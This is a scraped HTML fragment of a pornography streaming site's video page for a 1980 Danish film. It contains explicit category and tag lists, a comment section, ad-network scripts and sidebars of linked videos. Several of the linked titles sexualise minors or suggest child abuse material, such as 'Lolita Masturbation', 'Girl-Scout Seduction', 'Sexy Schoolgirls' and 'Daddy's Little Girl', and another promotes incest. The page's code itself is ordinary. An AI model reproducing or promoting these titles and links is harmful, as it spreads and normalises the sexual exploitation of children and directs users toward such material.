                    <a class="th" href="https://allclassic.porn/get_file/0/2abf53b1f3a5bea968ed3389430391630ad8f3518d/1000/1778/screenshots/31.jpg/" target="_blank" data-timestamp="827">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/31.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 13:47</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/990349d68e95b18d86bb424c78f7eb829cbc0e5d69/1000/1778/screenshots/33.jpg/" target="_blank" data-timestamp="878">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/1000/1778/320x240/33.jpg" width="320" height="240" alt="Sperm Party (Master Film #1659)">
                            <span class="th-duration"><i class="la la-clock-o"></i> 14:38</span>
            </div>
          </a>
                                                                      </div>
  </div>
  <div class="video-links">
          <p class="unminimizable">
                  <span class="move-right">
            <strong>Studio:</strong>
            <a class="btn btn-light btn-small" href="https://allclassic.porn/studios/master-film/">Master Film</a>
          </span>
                          <span class="move-right">
            <strong>Released:</strong>
            <!-- <a class="btn btn-light btn-small" href="https://allclassic.porn/year/1980/">1980</a> -->
			1980
          </span>
                                  <span class="move-right">
            <strong>Country:</strong>
            Denmark
          </span>
                          <span class="move-right">
            <strong>Language:</strong>
            German
          </span>
              </p>
              <p>
        <strong>Categories:</strong>
                              <a class="btn btn-light btn-small" href="https://allclassic.porn/categories/stockings/" itemprop="genre">Stockings</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/categories/big-ass/" itemprop="genre">Big Ass</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/categories/threesome/" itemprop="genre">Threesome</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/categories/riding/" itemprop="genre">Riding</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/categories/cumshot/" itemprop="genre">Cumshot</a>
                          <a class="btn btn-small suggest-button" href="" data-form="categories_suggestion"><i class="la la-plus"></i> Add</a>
      <span id="categories_suggestion" class="hidden" method="post">
        <input type="text" name="suggestion">
        <input type="hidden" name="action" value="flag">
        <input type="hidden" name="flag_id" value="flag_categories">
        <input type="hidden" name="video_id" value="1778">
        <button class="btn btn-small"><i class="la la-plus"></i></button>
      </span>
      </p>
              <p>
        <strong>Tags:</strong>
                              <a class="btn btn-light btn-small" href="https://allclassic.porn/tags/garter-belt/" itemprop="keywords">Garter Belt</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/tags/sperm/" itemprop="keywords">Sperm</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/tags/medium-boobs/" itemprop="keywords">Medium Boobs</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/tags/natural-tits/" itemprop="keywords">Natural Tits</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/tags/party/" itemprop="keywords">Party</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/tags/big-load/" itemprop="keywords">Big Load</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/tags/heels/" itemprop="keywords">Heels</a>
                          <a class="btn btn-small suggest-button" href="" data-form="tags_suggestion"><i class="la la-plus"></i> Add</a>
      <span id="tags_suggestion" class="hidden" method="post">
        <input type="text" name="suggestion">
        <input type="hidden" name="action" value="flag">
        <input type="hidden" name="flag_id" value="flag_tags">
        <input type="hidden" name="video_id" value="1778">
        <button class="btn btn-small"><i class="la la-plus"></i></button>
      </span>
      </p>
              </div>
    <div class="video-comments block-comments" data-block-id="custom_video_comments_video_comments">
  <h3 class="block-toggler comments-toggler">Comments <i class="la la-angle-down"></i></h3>
  <!-- <div class="block-toggable comments-toggable"> -->
    <div class="block-new-comment">
<form method="post">
            <div class="comment_text success hidden">Your comment has been sent for review as you are not logged in.</div>
        <div class="comment_text generic-error hidden"></div>
                    <div class="input-container">
                <input id="comment_username" class="input-text" type="text" name="anonymous_username" placeholder="Your Name (optional)" oninput="validateUsername(this)">
            </div>
                <div class="input-container">
            <textarea id="comment_message" class="input-text" name="comment" placeholder="What's your opinion on the video?" oninput="validateCommentText(this)"></textarea>
          </div> 
        <input type="hidden" name="action" value="add_comment"/>
        <input type="hidden" name="video_id" value="1778">
        <button type="submit" class="btn btn-small">Send</button>
    </form>

<script>
function validateUsername(input) { 
    // Remove @ and . characters
    input.value = input.value.slice(0, 21).replace(/[@.]/g, "");
    // Remove Cyrillic and Arabic characters
    input.value = input.value.replace(/[\u0400-\u04FF\u0600-\u06FF]/g, "");
}

function validateCommentText(textarea) {
    // Remove Cyrillic and Arabic characters
    textarea.value = textarea.value.replace(/[\u0400-\u04FF\u0600-\u06FF]/g, "");
}
</script>

    </div>
    <div id="custom_video_comments_video_comments" class="list-comments"> 
    <div id="custom_video_comments_video_comments_items" class="video-comments-list">
                                                                        <div class="comment comment-item item" data-comment-id="2421">
                <div class="comment-author">
                                            <img src="/images/content/avatar-min.jpg" alt="Anonymous">
                                    </div> 
                <div class="comment-content">
                                            <span class="comment-options">
                                                            <a class="comment-like" href="#like"><i class="la la-user-vote"></i></a>
                                                        <span class="comment-rating ">0</span>
                                                            <a class="comment-dislike" href="#dislike"><i class="la la-user-vote-down"></i></a>
                                                    </span> 
                                        <!-- <div class="comment-info">By <span class="comment-name">Anonymous</span> - <i class="la la-calendar"></i> 1 year ago</div> -->
                                            <div class="comment-info"> By <span class="comment-name">Anonymous </span> - <i class="la la-calendar"></i> 1 year ago</div>
                                        <div class="comment-body">
                                                    You call this a sperm party? Who're you're kidding?                                            </div>
                                            <div class="comment-inner replies_comment">
                            <div class="form">
                                <button type="button" class="replay-btn btn btn-small js-open-replay">
                                    <span>
                                        reply
                                    </span>
                                </button>
                                <div class="success hidden">
                                    Your comment has been sent for review as you are not logged in.
                                </div>
                                <div class="replay-form">
                                    <div class="replay-form-holder">
                                        <div class="row">
                                            <textarea class="textarea input-text" name="comment_replay" rows="1" placeholder=""></textarea>
                                            <div class="comment_text generic-error field-error"></div>
                                        </div>
                                        <div class="btn-holder">
                                            <input type="hidden" name="parent_id" value="2421">
                                                                                            <input type="hidden" name="video_id" value="1778">
                                                                                    </div>
                                    </div><button type="submit" class="btn btn-small js-send-comment" data-id="custom_video_comments_video_comments">Send</button>
                                </div>
                            </div>
                            <div class="comments-items" id="comments_2421">
                                                                                                                                </div>
                        </div>
                                    </div>
            </div> 
            </div>
              </div>



  <!-- </div> -->
</div><div class="exos"><!-- exo Recommendation Widget --><script type="application/javascript" data-idzone="4471570" src="https://a.magsrv.com/nativeads-v2.js" ></script><!-- /exo Recommendation Widget --></div>
</div>
        <aside id="list_videos_trending_videos" class="video-aside">
<!-- exo ad1 300x250--><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4471422"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
 <!-- /exo ad1 300x250-->
    <div class="title">
  <h2>    Popular classic  </h2></div>
<div id="list_videos_trending_videos_items" class="thumbs">
                                                                                    
                                                                                                
      <a class="th item" href="https://allclassic.porn/videos/4971/exciting-film-987-girl-scout-seduction/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/4000/4971/320x240/22.jpg" alt="Exciting Film 987: Girl-Scout Seduction" data-preview="/get_file/1/d4bed9ef4066d61360757b02402a54c59d1ba73111/4000/4971/4971_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="4971" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="4971" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Exciting Film 987: Girl-Scout Seduction - (1979)">Exciting Film 987: Girl-Scout Seduction - (1979)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>6:32</div>
                              <div><i class="la la-thumbs-up"></i>100%</div>
        </div>
      </a>
                                                                                  
                                                                    
      <a class="th item" href="https://allclassic.porn/videos/4967/exciting-film-981-shaven-secretary/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/4000/4967/320x240/34.jpg" alt="Exciting Film 981: Shaven Secretary" data-preview="/get_file/1/fc8916351a387055d9334a7444f5ca2e6af3aefed5/4000/4967/4967_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="4967" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="4967" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Exciting Film 981: Shaven Secretary - (1979)">Exciting Film 981: Shaven Secretary - (1979)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>6:34</div>
                              <div><i class="la la-thumbs-up"></i>100%</div>
        </div>
      </a>
                                                                                  
                                                                                  
      <a class="th item" href="https://allclassic.porn/videos/146/disco-gang-bang-from-color-climax-collection-scene-40/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/146/320x240/34.jpg" alt="Disco Gang-Bang. From Color Climax Collection, scene 40" data-preview="/get_file/1/cbcb6ff0454521d41ac0c67ed8f0365998348b7776/0/146/146_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="146" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="146" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Disco Gang-Bang. From Color Climax Collection, scene 40 - (1970)">Disco Gang-Bang. From Color Climax Collection, scene 40 - (1970)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>13:36</div>
                              <div><i class="la la-thumbs-up"></i>78%</div>
        </div>
      </a>
                                                                                  
                                                                                                                                                            
      <a class="th item" href="https://allclassic.porn/videos/199/barbara-broadcast-too-education-tres-sexuelle-1977/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/199/320x240/20.jpg" alt="Barbara Broadcast" data-preview="/get_file/1/d8839c082cb05fb9fdff317d1027c69c866eb9c9a3/0/199/199_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="199" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="199" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Barbara Broadcast, Full length movie (1977)"> Barbara Broadcast, Full length movie (1977)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>1:22:20</div>
                              <div><i class="la la-thumbs-up"></i>78%</div>
        </div>
      </a>
                                                                                  
                                                                                                                                                                                                                                                                                                                                    
      <a class="th item" href="https://allclassic.porn/videos/601/watchers/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/601/320x240/29.jpg" alt="Watchers" data-preview="/get_file/1/fee3c9836a356a749d6a807fddd697cf4b78bb4b55/0/601/601_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="601" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="601" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Watchers, Full movie (2000)"> Watchers, Full movie (2000)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>1:41:57</div>
                              <div><i class="la la-thumbs-up"></i>76%</div>
        </div>
      </a>
                                                                                  
                                                                                                                                                            
      <a class="th item" href="https://allclassic.porn/videos/3948/little-darlin-s/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/3000/3948/320x240/27.jpg" alt="Little Darlin's" data-preview="/get_file/1/7e34d8971445839c94db449b9b4f47663b0e33d22d/3000/3948/3948_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="3948" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="3948" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Little Darlin's, Full length movie (1981)"> Little Darlin's, Full length movie (1981)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>1:24:43</div>
                              <div><i class="la la-thumbs-up"></i>81%</div>
        </div>
      </a>
                                                                                  
                                                                                  
      <a class="th item" href="https://allclassic.porn/videos/4764/danish-hard-core-600-greedy-girls/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/4000/4764/320x240/21.jpg" alt="Danish Hard-Core 600: Greedy Girls" data-preview="/get_file/1/ab9f4036fb7c772059a56654217d3869ad23dc1b41/4000/4764/4764_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="4764" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="4764" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Danish Hard-Core 600: Greedy Girls - (1981)">Danish Hard-Core 600: Greedy Girls - (1981)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>7:17</div>
                              <div><i class="la la-thumbs-up"></i>92%</div>
        </div>
      </a>
                                                                                  
                                                                                                                                                                                                                                  
      <a class="th item" href="https://allclassic.porn/videos/5169/100-inzest/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/5000/5169/320x240/9.jpg" alt="100 % Inzest (4 Stunden)" data-preview="/get_file/1/c0b977c75a8d45c969104c35e3262fd3b4008a4cb1/5000/5169/5169_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="5169" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="5169" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="100 % Inzest (4 Stunden), Full movie (2003)"> 100 % Inzest (4 Stunden), Full movie (2003)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>2:13:04</div>
                              <div><i class="la la-thumbs-up"></i>89%</div>
        </div>
      </a>
                                                                                  
                                                                                                                                                            
      <a class="th item" href="https://allclassic.porn/videos/218/taboo-2-the-story-continues/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/218/320x240/19.jpg" alt="Taboo 2: The Story Continues!" data-preview="/get_file/1/b0524700f741914ea51375616f0ef60aeeaef161c4/0/218/218_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="218" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="218" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Taboo 2: The Story Continues!, Full movie (1982)"> Taboo 2: The Story Continues!, Full movie (1982)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>1:41:03</div>
                              <div><i class="la la-thumbs-up"></i>73%</div>
        </div>
      </a>
                                                                                  
                                                                                                
      <a class="th item" href="https://allclassic.porn/videos/325/teenage-climax-film-1505-lolita-masturbation/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/325/320x240/22.jpg" alt="Teenage Climax Film #1505 - Lolita Masturbation" data-preview="/get_file/1/b0c8eb1b290e1802128a2fc3267c2b0e1c2552e4a4/0/325/325_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="325" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="325" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Teenage Climax Film #1505 - Lolita Masturbation - (1970)">Teenage Climax Film #1505 - Lolita Masturbation - (1970)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>8:06</div>
                              <div><i class="la la-thumbs-up"></i>88%</div>
        </div>
      </a>
                                                                                  
                                                                                                                                                                                                                                                              
      <a class="th item" href="https://allclassic.porn/videos/1324/coed-fever/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/1000/1324/320x240/27.jpg" alt="Coed Fever" data-preview="/get_file/1/cb739fa9ddf00568579af2b67c06d15da07a0b06c0/1000/1324/1324_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="1324" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="1324" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Coed Fever, Uncut Movie (1980)"> Coed Fever, Uncut Movie (1980)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>1:29:20</div>
                              <div><i class="la la-thumbs-up"></i>76%</div>
        </div>
      </a>
                                                                                  
                                                                                                
      <a class="th item" href="https://allclassic.porn/videos/4288/super-sex-film-55-sexy-schoolgirls/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/4000/4288/320x240/23.jpg" alt="Super Sex Film 55: Sexy Schoolgirls" data-preview="/get_file/1/dc6dce784abd7c894948a9299b30f37fdcde369cef/4000/4288/4288_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="4288" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="4288" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Super Sex Film 55: Sexy Schoolgirls - (1980)">Super Sex Film 55: Sexy Schoolgirls - (1980)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>14:49</div>
                              <div><i class="la la-thumbs-up"></i>74%</div>
        </div>
      </a>
      </div></aside>
      </div>
      <div id="list_videos_related_videos">
  <ul id="list_videos_related_videos_filter_list" class="tabs-toggle">
          <li class="toggled"><span>Related Videos</span></li>
    
    
                            <li><a data-action="ajax" data-container-id="list_videos_related_videos_filter_list" data-block-id="list_videos_related_videos" data-parameters="mode_related:5">More Videos from Master Film</a></li>
                    </ul>
      <div class="title">
         
   
      <div class="title-heading-wrapper">
      <h2>              </h2>          </div>
  <ul id="list_videos_related_videos_sort_list" class="sort rating_week">
      </ul>
  <div class="sliderChange" data-action="ajax" data-container-id="list_videos_related_videos_sort_list" data-block-id="list_videos_related_videos" data-sortBy="rating_week" data-durationFrom="" data-durationTo="" data-categoryIDs="" data-tagIDs="" data-isHD="" data-customSortParameters="" data-parameters="" data-original-category="" data-original-tag="">
  </div>
</div>
    <div id="list_videos_related_videos_items" class="thumbs">
                                                                                  
                                                                                                
      <a class="th item" href="https://allclassic.porn/videos/4971/exciting-film-987-girl-scout-seduction/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/4000/4971/320x240/22.jpg" width="320" height="240" alt="Exciting Film 987: Girl-Scout Seduction" data-preview="/get_file/1/d4bed9ef4066d61360757b02402a54c59d1ba73111/4000/4971/4971_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>100%</span>
          <span class="th-views"><i class="la la-eye"></i> 2272</span>
          <span class="th-duration"><i class="la la-clock-o"></i>6:32</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="4971" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="4971" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Exciting Film 987: Girl-Scout Seduction - (1979)</div>
                  
              </a>
                                                                                  
                                                      
      <a class="th item" href="https://allclassic.porn/videos/4920/exciting-film-902-crazy-for-sex/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/4000/4920/320x240/25.jpg" width="320" height="240" alt="Exciting Film 902: Crazy For Sex" data-preview="/get_file/1/760eaf1ba3e3963d56a517d751c11304294a13bdb0/4000/4920/4920_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>100%</span>
          <span class="th-views"><i class="la la-eye"></i> 2813</span>
          <span class="th-duration"><i class="la la-clock-o"></i>6:17</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="4920" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="4920" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Exciting Film 902: Crazy For Sex - (1976)</div>
                  
              </a>
                                                                                  
                                                                    
      <a class="th item" href="https://allclassic.porn/videos/4977/exciting-film-994-sex-starved-women/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/4000/4977/320x240/32.jpg" width="320" height="240" alt="Exciting Film 994: Sex-Starved Women" data-preview="/get_file/1/080ffe3be1fad825698d34a1cfdc01cae4ed1e7165/4000/4977/4977_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>88%</span>
          <span class="th-views"><i class="la la-eye"></i> 2281</span>
          <span class="th-duration"><i class="la la-clock-o"></i>6:29</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="4977" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="4977" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Exciting Film 994: Sex-Starved Women - (1980)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                                                                                                                    
      <a class="th item" href="https://allclassic.porn/videos/270/tiny-tove-megapack/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/270/320x240/24.jpg" width="320" height="240" alt="All Tiny Tove (Jensen) videos in one MegaPack" data-preview="/get_file/1/518622745acede5e5ebafb05f9488a27d620dc902e/0/270/270_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>79%</span>
          <span class="th-views"><i class="la la-eye"></i> 417457</span>
          <span class="th-duration"><i class="la la-clock-o"></i>1:45:39</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="270" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="270" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">All Tiny Tove (Jensen) videos in one MegaPack - (1970)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                                    
      <a class="th item" href="https://allclassic.porn/videos/5118/undercovers/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/5000/5118/320x240/18.jpg" width="320" height="240" alt="Undercovers" data-preview="/get_file/1/dacfef0a3504dde1401e72092359adea3157a1b660/5000/5118/5118_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>72%</span>
          <span class="th-views"><i class="la la-eye"></i> 11650</span>
          <span class="th-duration"><i class="la la-clock-o"></i>1:27:06</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="5118" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="5118" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Undercovers, Full length movie (1982)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                                                                                                                    
      <a class="th item" href="https://allclassic.porn/videos/763/g-point-syringe/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/763/320x240/13.jpg" width="320" height="240" alt="G - Point Syringe" data-preview="/get_file/1/2a04b052160543360244240bb761ad077738a57296/0/763/763_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>86%</span>
          <span class="th-views"><i class="la la-eye"></i> 51591</span>
          <span class="th-duration"><i class="la la-clock-o"></i>1:19:54</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="763" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="763" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">G - Point Syringe - (1993)</div>
                  
              </a>
                                                                                  
                                                                                                                                          
      <a class="th item" href="https://allclassic.porn/videos/2284/golden-century-of-porn-5/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/2000/2284/320x240/9.jpg" width="320" height="240" alt="Golden Century Of Porn #5" data-preview="/get_file/1/e5e004e3b9e11af821bebcac8d0a33faf6720a78b4/2000/2284/2284_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>85%</span>
          <span class="th-views"><i class="la la-eye"></i> 132728</span>
          <span class="th-duration"><i class="la la-clock-o"></i>1:22:35</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="2284" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="2284" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Golden Century Of Porn #5 - (1970)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                        
      <a class="th item" href="https://allclassic.porn/videos/3216/ben-dover-s-butt-banger-bonanza/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/3000/3216/320x240/25.jpg" width="320" height="240" alt="Ben Dover's Butt Banger Bonanza" data-preview="/get_file/1/74c0dcc90b041e9df4f9183e64dacc1be44d286b5d/3000/3216/3216_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>75%</span>
          <span class="th-views"><i class="la la-eye"></i> 52021</span>
          <span class="th-duration"><i class="la la-clock-o"></i>2:09:59</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="3216" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="3216" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Ben Dover's Butt Banger Bonanza, Full movie (1998)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                      
      <a class="th item" href="https://allclassic.porn/videos/3836/daddy-s-little-girl/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/3000/3836/320x240/1.jpg" width="320" height="240" alt="Daddy's Little Girl" data-preview="/get_file/1/b0ad76319abb87e28e47a57bb0a408d64ea5b2404a/3000/3836/3836_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>70%</span>
          <span class="th-views"><i class="la la-eye"></i> 104277</span>
          <span class="th-duration"><i class="la la-clock-o"></i>58:33</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="3836" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="3836" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Daddy's Little Girl, Full movie (1977)</div>
                  
              </a>
                                                                                  
                                                                                                                                                            
      <a class="th item" href="https://allclassic.porn/videos/3948/little-darlin-s/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/3000/3948/320x240/27.jpg" width="320" height="240" alt="Little Darlin's" data-preview="/get_file/1/7e34d8971445839c94db449b9b4f47663b0e33d22d/3000/3948/3948_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>81%</span>
          <span class="th-views"><i class="la la-eye"></i> 33759</span>
          <span class="th-duration"><i class="la la-clock-o"></i>1:24:43</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="3948" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="3948" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Little Darlin's, Full length movie (1981)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                                                                          
      <a class="th item" href="https://allclassic.porn/videos/401/sexorgy-programme-814/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/401/320x240/31.jpg" width="320" height="240" alt="SexOrgy programme 814" data-preview="/get_file/1/bf8f99ca3381c11917bf9ce8d63ae714bd5d506c3b/0/401/401_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>75%</span>
          <span class="th-views"><i class="la la-eye"></i> 86287</span>
          <span class="th-duration"><i class="la la-clock-o"></i>54:53</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="401" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="401" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">SexOrgy programme 814 - (1988)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                                              
      <a class="th item" href="https://allclassic.porn/videos/564/double-feature/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/564/320x240/31.jpg" width="320" height="240" alt="Double Feature!" data-preview="/get_file/1/c1c2f0a30a6115a7ed0d12c799aec219574ddddef0/0/564/564_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>79%</span>
          <span class="th-views"><i class="la la-eye"></i> 68804</span>
          <span class="th-duration"><i class="la la-clock-o"></i>1:47:17</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="564" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="564" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Double Feature! - (1998)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                                                                              
      <a class="th item" href="https://allclassic.porn/videos/3206/mimi/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/3000/3206/320x240/7.jpg" width="320" height="240" alt="Mimi" data-preview="/get_file/1/a17b6c5bd59ca26db9ddfc8def9714622ff69dee0c/3000/3206/3206_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>80%</span>
